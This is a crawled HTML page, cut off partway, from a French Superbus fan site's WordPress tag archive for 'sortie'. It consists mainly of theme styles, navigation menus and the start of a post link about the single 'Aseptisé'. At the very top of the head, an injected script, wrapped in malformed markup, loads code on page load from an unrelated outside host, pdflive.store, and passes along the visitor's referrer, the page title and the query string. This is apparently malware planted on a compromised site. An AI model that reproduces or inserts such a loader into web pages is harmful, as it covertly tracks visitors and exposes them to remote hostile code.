

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/tag/sortie/
body_size: 22961
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>sortie - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://welovesuperbus.com/tag/sortie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/tag\/sortie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/sortie\/#listItem","name":"sortie"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/sortie\/#listItem","position":2,"name":"sortie","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/welovesuperbus.com\/tag\/sortie\/#collectionpage","url":"https:\/\/welovesuperbus.com\/tag\/sortie\/","name":"sortie - We Love Superbus","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/tag\/sortie\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux de l’étiquette sortie" href="https://welovesuperbus.com/tag/sortie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/tags/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="archive tag tag-sortie tag-206 post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Étiquette : <span>sortie</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-9777" class="post-9777 post type-post status-publish format-standard has-post-thumbnail hentry category-okko tag-aseptise tag-septieme-album tag-sortie tag-streaming">

		<a href="https://welovesuperbus.com/aseptise-le-nouveau-single-de-superbus-est-maintenant-disponible/" rel="bookmark">
